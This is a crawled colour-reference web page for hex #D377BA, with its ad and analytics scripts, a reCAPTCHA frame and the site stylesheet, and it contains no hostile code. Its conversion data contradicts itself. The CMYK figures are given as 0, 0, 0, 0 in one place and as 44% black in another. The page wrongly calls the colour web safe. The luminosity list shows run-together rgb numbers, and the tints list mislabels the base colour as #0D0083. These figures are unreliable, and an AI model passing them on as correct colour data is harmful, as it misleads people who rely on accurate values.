

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rgbcolor.xyz/color-code/211.119.186.html
body_size: 3775
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>#D377BA Hex Color  |  RGB: 211, 119, 186  | #D377BA Color Codes</title>
<meta name="Description" content="D377BA Hex color conversion to RGB, HSL, HSV, CMYK, color chart, schemes, combinations , swatches, palettes and combo mixing of html color codes to get css colour codes.">
<meta name="Keywords" content="#D377BA, color, colour, combos, palettes, schemes, hex colors, conversions, combination, Color Chart">

<link href="https://www.rgbcolor.xyz/ral/style.css" rel="stylesheet" type="text/css">
</head>
<body style="background-color:#424242;" >
<div class="wrap">
<div class="wrapper">
<p align='center'>
 <a href="/">Colour Codes</a><span>|</span> <a href="/ral/">RAL</a><span>|</span> <a href="/pantone/">PANTONE</a><span>|</span> <a href="/color-code/">RGB</a>|</span> <a href="/color-chart.php">Rgb Color Charts</a>|</span> <a href="/rgb-hex.php">RGB to Hex</a>|</span> <a href="/rgb-hsv.php">RGB to HSV</a>|</span> <a href="/hex-rgb.php">Hex to Rgb</a>|</span> <a href="/rgb-cmyk.php">RGB to CMYK</a>|</span> <a href="/hex-cmyk.php">Hex to cmyk</a>|<a href="/privacy.php">Privacy Policy</a>

</p>


<script type="text/javascript" async="" src="http://www.google-analytics.com/ga.js"></script>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38226913-4']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<script type="text/javascript" src="https://www.rgbcolor.xyz/cookiejs.js"></script>
<div class="sharp color1">
        <b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b>
<div class="content">
<div class="head">
<div class="logo">
<P style="color:#blue; font-weight:bold; font-size:24px">
RGB Colors
</p>
</div>
<div class="head_title">
<h1>D377BA Hex Color Code</h1>
<h2>#D377BA Hex Color conversions, schemes, palette, combination, mixer to rgb.</h2>
</div>
</div>
<div class="color_search">
<p>
<p align="center">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-9816945270938969";
/* couponpromodoe top banner */
google_ad_slot = "7595828327";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</p></p>
<div style="background-color:#D377BA; width:920px; height:70px;">
<P align="center" style="font-weight:bold;font-size:24px">
</p>
</div>
<div class="color_inf">


  
  






<p style=" line-height:20px; margin:0px; color:#666; padding-top:10px;">
The hexadecimal color #D377BA has red green and blue "RGB color" in this proportion of 82.75% red, 46.67% green and 72.94% blue, and the corresponding RGB percentage values are 211, 119, 186. The #D377BA html color has 0% cyan, 0% magenta, 0% yellow and 44% black in CMYK color space and the corresponding CMYK values are 0, 0, 0, 0. This web safe color #D377BA can display on browsers. Other information such as degree, lightness, saturation, monochrome, analogue are shown below.
</p>
</div>
<div class="color_inf">
<h3>Color Conversion with #D377BA</h3>
<div class="color_r">
<span style="background-color:#FFFAFA;width:150px;height:150px; float:left;"></span>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Hexadecimal  :
</div>
<span class="color_x"> #D377BA</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr title="Red Green Blue">RGB</abbr> Decimal :
</div>
 <span class="color_x">211, 119, 186</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Cyan</abbr> :
</div>
<span class="color_x"> 0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Yellow</abbr> :
</div>
 <span class="color_x">0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >CMYK</abbr> :
</div>
 <span class="color_x">0%,0%,0%,0%</span>
</div>
<br>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Magenta :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Black :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Red :
</div>
 <span class="color_x">82.75%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Green</abbr> :
</div>
  <span class="color_x">46.67%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Blue :
</div>
 <span class="color_x">72.94%</span>
</div>
<br>
</div>
</div>


<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">    
 
<img src="https://www.rgbcolor.xyz/color-code/image/211.119.186.gif" alt="#D377BA CMYK color chart">
</div>



<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">
 

<img src="https://www.rgbcolor.xyz/color-code/image/211.119.186.jpg" alt="#D377BA rgb color chart">

</div>







 <div  class="color_pp">       
<img src="https://www.rgbcolor.xyz/color-code/images/211.119.186.gif" alt="#D377BA CMYK color mixer">

</div>

<div  class="color_pp"> 
<img src="https://www.rgbcolor.xyz/color-code/images/211.119.186.jpg" alt="#D377BA rgb color mixer">
</div>





<div class="chart_color">
<div class="chart_color_1">
<h3>CMYK Color combination for #D377BA</h3>
<div class="color_chart">
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#00FFFF;width:0%;"></span>
</div>
<span class="color_chart_3">Cyan:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FF00FF;width:0%;"></span>
</div>
<span class="color_chart_3">Magenta:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FFFF00;width:0%;"></span>
</div>
<span class="color_chart_3">Yellow:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#000000;width:0%;"></span>
</div>
<span class="color_chart_3">Black:0%</span>
</div>
</div>






<div class="chart_color_1">
<h3>RGB Color Combination for #D377BA</h3>
<div class="color_chart_other">
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#FF0000;width:82.75%;"></span>
</div>
<span class="color_chart_3">Red:82.75%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#00FF00;width:46.67%;"></span>
</div>
<span class="color_chart_3">Green:46.67%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#0000FF;width:72.94%;"></span>
</div>
<span class="color_chart_3">Blue:72.94%</span>
</div>
</div>
</div>



<div class="color_inf">
<h3>Color Schemes with #D377BA</h3>

<p>Css3 Background image <p>

<p>&lt;div style="background-image:myimage.png;"&gt; div information here&lt;/div&gt;
 <p>

<img src="https://www.rgbcolor.xyz/color-code/image/D377BA.png" alt="#D377BA background color ">

</div>
<div class="color_action">
<div class="color_code">
<h2>RGB 211, 119, 186 Color for html colour code #D377BA</h2>
<div class="color_action_1">
<h3>#FFFAFA Border color</h3>
<br>
<div class="color_code_show">
&lt;div style="border:1px solid #D377BA;"&gt;Border here&lt;/div&gt;
</div>
<br>
<div class="color_code_1" style="border:1px solid #D377BA;color:#000000;">
#D377BA Border color here
</div>
</div>
<div class="color_action_1">
<h3>#D377BA bgcolor</h3>
<br>
<div class="color_code_show">
&lt;div style="background-color:#D377BA;"&gt;background here &lt;/div &gt;
</div>
<br>
<div class="color_code_2" style="background-color:#D377BA; color:#000000;">
#D377BA background color here
</div>
</div>
<div class="color_action_1">
<h3>#D377BA Text color with hexadecimal code</h3>
<br>
<div class="color_code_show">
&lt;p style="color:#D377BA"&gt;Write text here&lt;/p&gt;
</div>
<br>
<div>
<p style="color:#D377BA;margin:0px;">
 Text font color is #D377BA</p>
</div>
</div>




<div class="color_action_1">
<h3>#D377BA color css codes</h3>
<br>
<div class="color_code_show">
.Mytext {color:#D377BA;}
<br>
	.bgcolor {background-color:#D377BA;}
<br>
		.border {border:1px solid #D377BA;}
<br>
</div>
</div>
<div class="color_action_1">
<h3>#D377BA Link color</h3>
<br>
<div class="color_code_show">
&lt;a href="#" style="color:#D377BA"&gt;Link here&lt;/a&gt;
</div>
<br>
<div>
<a style="color:#D377BA" href="#">#D377BA Link color here</a>
</div>
<br>
</div>
</div>
<div class="color_css_show" align="center">

<P>
<h2>Luminosity of #D377BA</h2>

</p>
<ul class="color_light">

 
<li><a class="color_light_1" style="background-color:#12060f;"><a href="/color-code/18.6.15.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#12060f  rgb(1181199)</span> <font color="blue">#12060f</font></a></li>


<li><a class="color_light_1" style="background-color:#39132e;"><a href="/color-code/57.19.46.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#39132e  rgb(3740462)</span> <font color="blue">#39132e</font></a></li>


<li><a class="color_light_1" style="background-color:#5f1f4c;"><a href="/color-code/95.31.76.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#5f1f4c  rgb(6233932)</span> <font color="blue">#5f1f4c</font></a></li>


<li><a class="color_light_1" style="background-color:#862c6c;"><a href="/color-code/134.44.108.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#862c6c  rgb(8793196)</span> <font color="blue">#862c6c</font></a></li>


<li><a class="color_light_1" style="background-color:#ac388a;"><a href="/color-code/172.56.138.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#ac388a  rgb(11286666)</span> <font color="blue">#ac388a</font></a></li>


<li><a class="color_light_1" style="background-color:#c751a4;"><a href="/color-code/199.81.164.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#c751a4  rgb(13062564)</span> <font color="blue">#c751a4</font></a></li>


<li><a class="color_light_1" style="background-color:#d377b8;"><a href="/color-code/211.119.184.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#d377b8  rgb(13858744)</span> <font color="blue">#d377b8</font></a></li>


<li><a class="color_light_1" style="background-color:#e09ecc;"><a href="/color-code/224.158.204.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#e09ecc  rgb(14720716)</span> <font color="blue">#e09ecc</font></a></li>


<li><a class="color_light_1" style="background-color:#ecc4e0;"><a href="/color-code/236.196.224.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#ecc4e0  rgb(15516896)</span> <font color="blue">#ecc4e0</font></a></li>


<li><a class="color_light_1" style="background-color:#f9ebf5;"><a href="/color-code/249.235.245.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#f9ebf5  rgb(16378869)</span> <font color="blue">#f9ebf5</font></a></li>


<h2>Color Shades  of #D377BA</h2>


<li><span class="color_light_t">lighter/Darker shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(211,119,186);"><a href="/color-code/211.119.186.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#D377BA  rgb(211,119,186)</span> <font color="blue">#D377BA</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(193,94,181);"><a href="/color-code/193.94.181.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#C15EB5  rgb(193,94,181)</span> <font color="blue">#C15EB5</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(175,69,176);"><a href="/color-code/175.69.176.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#AF45B0  rgb(175,69,176)</span> <font color="blue">#AF45B0</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(157,44,171);"><a href="/color-code/157.44.171.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#9D2CAB  rgb(157,44,171)</span> <font color="blue">#9D2CAB</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(139,19,166);"><a href="/color-code/139.19.166.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#8B13A6  rgb(139,19,166)</span> <font color="blue">#8B13A6</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(121,0,161);"><a href="/color-code/121.0.161.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#7900A1  rgb(121,0,161)</span> <font color="blue">#7900A1</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(103,0,156);"><a href="/color-code/103.0.156.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#67009C  rgb(103,0,156)</span> <font color="blue">#67009C</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(85,0,151);"><a href="/color-code/85.0.151.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#550097  rgb(85,0,151)</span> <font color="blue">#550097</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(67,0,146);"><a href="/color-code/67.0.146.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#430092  rgb(67,0,146)</span> <font color="blue">#430092</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(49,0,141);"><a href="/color-code/49.0.141.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#31008D  rgb(49,0,141)</span> <font color="blue">#31008D</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(31,0,136);"><a href="/color-code/31.0.136.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#1F0088  rgb(31,0,136)</span> <font color="blue">#1F0088</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(13,0,131);"><a href="/color-code/13.0.131.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#0D0083  rgb(13,0,131)</span> <font color="blue">#0D0083</font></a></li>


</ul>
<br>
<p>
<h2>Tints of #D377BA</h2>
</p>

<ul class="color_light">
<li><span class="color_light_t">Darker/lighter shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(211,119,186);"><a href="/color-code/211.119.186.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#0D0083  rgb(211,119,186)</span> <font color="blue">#0D0083</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(229,137,204);"><a href="/color-code/229.137.204.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#E589CC  rgb(229,137,204)</span> <font color="blue">#E589CC</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(247,155,222);"><a href="/color-code/247.155.222.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#F79BDE  rgb(247,155,222)</span> <font color="blue">#F79BDE</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,173,240);"><a href="/color-code/255.173.240.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFADF0  rgb(255,173,240)</span> <font color="blue">#FFADF0</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,191,255);"><a href="/color-code/255.191.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFBFFF  rgb(255,191,255)</span> <font color="blue">#FFBFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,209,255);"><a href="/color-code/255.209.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFD1FF  rgb(255,209,255)</span> <font color="blue">#FFD1FF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,227,255);"><a href="/color-code/255.227.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFE3FF  rgb(255,227,255)</span> <font color="blue">#FFE3FF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,245,255);"><a href="/color-code/255.245.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFF5FF  rgb(255,245,255)</span> <font color="blue">#FFF5FF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>




</u>
</div>
</div>
<div class="footer">
<ul class="footer_1">
<li class="footer_title">Color Basics</li>
<li><a href="https://www.rgbcolor.xyz/" >Web Safe Colors</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Color Tools</li>
<li><a href="https://www.rgbcolor.xyz/color-chart.php" >HTML Color Picker</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Links</li>
<li><a href="https://www.rgbcolor.xyz/rgb/" target="new" >Color Names</a></li>
</ul>

<ul class="footer_1">
<li class="footer_title">Nearer colors</li>

</ul>

</div>
</div>
        <b class="b5"></b><b class="b6"></b><b class="b7"></b><b class="b8"></b>
</div>
</div>
<div class="footer_b">
Copyright © 2013<a href="https://www.rgbcolor.xyz/" >Color Code</a>   
</div>
</div>
<br>
<br>
<br>
<br>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oOpEkhXbcJP56XaX8y1cCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769731003649');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.rgbcolor.xyz/ral/style.css
body_size: 1859
content:
body{font-family:Arial,Helvetica,sans-serif;margin:auto;font-size:14px;}img{border:0}body,h1,h2,.wrap,.color_content,.color_p,.head,.color_web,.footer_b{margin:0 auto;}body,.head,.wrap,.color_content,.color_chart_1,.b2,.b3,.b4,.b5,.b6,.b7,.content{background-color:#fff;}.color_search,.color_p,.color_schemes_1,.color_schemes_2,.color_schemes_3,.color_schemes_4,.color_schemes_5,.color_schemes_6,.color_css_show,.color_action_1{background-color:#fefdf9;}.head,.wrap,.wrapper,.color_search,.color_content,.color_inf,.color_r,.color_action,.footer,.chart_color,.footer_b{width:890px;}.head{height:100px;}.logo{float:left; width:210px; margin:15px 10px 0px 10px;}.head_title{width:650px; float:left;}.head_title h1{padding:10px 0 0 12px;}.head_title h2{color:#6b6476;padding:10px 0 0 15px;}a{text-decoration:none;}.wrapper,.color_content{float:left;}.color_search,.head{border-bottom:1px solid #d4d4d4;}.color_search{height:70px;padding-left:30px;}.color_search_1{position:relative;float:left;left:132px;top:27px;}.input_1{text-align:center;margin:20px 0 0 100px;text-align:left;font-size:16px;padding:7px 0 7px 30px;color:#aca899;}.color_button{background-color:#f5810a;color:#fff;font-size:16px;font-weight:bold;position:relative;left:-77px;border:none;padding:6px 6px 6px 6px;width:71px;cursor:pointer;}.color_inf{float:left;margin:1px 0 1px 0;}.color_inf h2{padding-left:10px;}.color_inf p{padding:0 10px 0 10px;text-indent:2em;line-height:20px;}.color_r{float:left;margin:12px 30px 0 10px;width:10px;}.color_s{float:left;color:#000;width:300px;text-align:left;padding-right:5px;}.color_p,.color_chart,.color_chart_other,.color_action_1,.color_code_show{box-shadow:0 1px 2px rgba(0,0,0,0.4);}.color_p{float:left;width:325px;margin:10px 0 0 20px;line-height:28px;padding:5px 0 4px 10px;color:#959289;border:1px solid #ccc;} .color_pp{float:left;width:350px;margin:10px 0 0 20px;line-height:28px;padding:5px 0 4px 10px;color:#959289;border:1px solid #ccc;}.color_h{width:120px;}.color_x{color:#666;}.color_h,.color_x{float:left;font-weight:bold;font-size:14px;}.chart_color_1{float:left;width:430px;margin:20px 0 10px 10px;}.color_chart,.color_chart_other{float:left;width:410px;border:1px solid #ccc;background-color:#fefdf9;padding:5px 0 20px 10px;margin:10px 0 0 0;}.color_chart_other{line-height:32px;}.color_chart_1{width:280px;height:18px;border:1px solid #000;}.color_chart_2{height:18px;float:left;}.color_chart_1,.color_chart_3{float:left;margin:15px 0 0 10px;}.color_chart_3{width:80px;}.color_schemes_1,.color_schemes_2,.color_schemes_3,.color_schemes_4,.color_schemes_5,.color_schemes_6{border:1px solid #ccc;color:#005cb9;font-weight:bold;float:left;padding:5px 0;text-align:center;}.color_schemes_1{margin:10px 0 0 10px;width:140px;}div.color_schemes_b{margin:2px 0 0 5px;}.color_schemes_3{width:345px;margin:10px 0 0 47px;}.color_schemes_6{width:414px;margin:10px 0 0 15px;}.color_schemes_4{width:276px;margin:10px 0 0 50px;}.color_schemes_5{width:210px;margin:10px 0 0 10px;}.color_schemes_b{border:1px solid #ccc;width:60px;height:60px;float:left;display:inline;}.color_schemes_b a{opacity:0;visibility:hidden;}.color_schemes_b a:hover,.color_schemes_b a{width:60px;height:37px;padding:23px 0 0 0;display:block;color:#fff;}.color_schemes_b a:hover{text-decoration:none;opacity:1;}.color_schemes_b span{position:absolute;text-align:left;font-size:12px;padding:2px 4px;margin:-35px 0 0 0;width:100px;font-weight:normal;visibility:hidden;box-shadow:0 0 0 3px rgba(150,150,150,0.2),0px 0 2px rgba(0,0,0,0.3);border:1px solid #d4d4d4;background-color:#fbfbfb;display:block;color:#666;}.color_schemes_b:hover span,.color_schemes_b:hover a{visibility:visible;}.color_schemes_f{margin:2px;width:56px;height:56px;float:left;}.color_code{float:left;padding:0 0 0 10px;width:430px;margin-top:10px;}.color_code h2{margin:0 0 10px 0;}.color_css_show{float:left;width:430px;}.color_css_show h2{text-align:left;padding-left:40px;margin-top:10px;}.color_action_1{border:1px solid #ccc;color:#005cb9;font-weight:bold;float:left;padding:10px 5px;margin:5px 0 10px 0;}.color_code_show{background-color:#fbfbfb;width:398px;color:#666;border:1px solid #d4d4d4;padding:3px 0;font-size:11px;}.color_code_1,.color_code_2{width:398px;text-align:center;padding:10px 0;margin-top:10px;}.color_action{float:left;margin:10px 0 5px 0;}h3{color:#6b6476;margin:0 0 5px 0;}.footer{clear:left;line-height:24px;border-top:1px solid #d4d4d4;}.footer_1{float:left;width:180px;margin:50px 0;}.footer li{list-style-type:none;}.footer_title{font-weight:bold;padding-bottom:8px;}.footer a{text-decoration:none;color:#6b6476;}a:hover{color:#03F;}.footer_b{text-align:center;color:#6b6476;}.footer_b a{line-height:24px;color:#6b6476;padding:20px 10px 10px 10px;}.footer_b a:hover{color:#03F;}.color_light{width:400px;}.color_light ul{margin:0;padding:0;}.color_light li{width:400px;list-style-type:none;float:left;}.font_1{font-size:14px;color:#6b6476;font-weight:bold;}.font_2{color:#666;}.color_light_t{text-align:left;font-size:14px;color:#6b6476;font-weight:bold;}.color_light_1,.color_light_t{width:280px;height:24px;float:left;}.color_light li:hover span{visibility:visible;}.color_light_2{visibility:hidden;width:300px;height:20px;float:left;margin:0 0 0 -290px;position:relative;top:0;padding-top:4px;}.color_web{width:870px;}.color_web_show{margin-top:5px;width:876px;font-weight:bold;text-align:center;}.color_web p{text-indent:2em;line-height:20px;}.clear{clear:left;clear:both;}.color_model{width:100%;}.color_model p{float:left;width:500px;line-height:22px;}.color_model img{float:left;width:300px;margin:0 10px 0 50px;}.sharp{width:100%;margin:10px 0 10px 0;float:left;margin-right:2%;}.b1,.b2,.b3,.b4,.b5,.b6,.b7,.b8{height:1px;font-size:1px;overflow:hidden;display:block;}.b1,.b8{margin:0 5px;}.b2,.b7{margin:0 3px;border-right:2px solid;border-left:2px solid;}.b3,.b6{margin:0 2px;border-right:1px solid;border-left:1px solid;}.b4,.b5{margin:0 1px;border-right:1px solid;border-left:1px solid;height:2px;}.content{border-right:1px solid;border-left:1px solid;overflow:hidden;}.b2,.b3,.b4,.b5,.b6,.b7,.content{border-color:#d4d4d4;}.b1,.b8{background-color:#d4d4d4;}.miniColors-trigger{height:22px;width:22px;background:url(http://www.rgbcolor.us/color-code/trigger.png) center no-repeat;vertical-align:middle;margin:0 .25em;display:inline-block;outline:none;}.miniColors-selector{position:absolute;width:175px;height:150px;background:#FFF;border:solid 1px #BBB;-moz-box-shadow:0 0 6px rgba(0,0,0,.25);-webkit-box-shadow:0 0 6px rgba(0,0,0,.25);box-shadow:0 0 6px rgba(0,0,0,.25);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:5px;z-index:999999;}.miniColors-selector.black{background:#000;border-color:#000;}.miniColors-colors{position:absolute;top:5px;left:5px;width:150px;height:150px;background:url(http://www.rgbcolor.us/color-code/gradient.png) center no-repeat;cursor:crosshair;}.miniColors-hues{position:absolute;top:5px;left:160px;width:20px;height:150px;background:url(http://www.rgbcolor.us/color-code/rainbow.png) center no-repeat;cursor:crosshair;}.miniColors-colorPicker{position:absolute;width:11px;height:11px;background:url(http://www.rgbcolor.us/color-code/circle.gif) center no-repeat;}.miniColors-huePicker{position:absolute;left:-3px;width:26px;height:3px;background:url(http://www.rgbcolor.us/color-code/line.gif) center no-repeat;}td{ padding:4px 0px;}.tr_w a{ color:#fff; text-decoration:none;} .tr_w u{ color:#fff;} .tr_b a{ color:#000; text-decoration:none;} .tr_b u{ color:#000;}.pagelikes {position:fixed;width:60px;top:15%;left:10px;text-align:center;border:1px solid #d4d4d4;background:#FFF;padding:8px;-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 10px;}.fb-like{margin-left:7px;}